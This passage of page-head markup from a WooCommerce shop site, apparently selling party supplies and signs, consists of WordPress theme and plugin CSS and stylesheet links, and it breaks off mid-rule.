<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768645961' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768645961' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
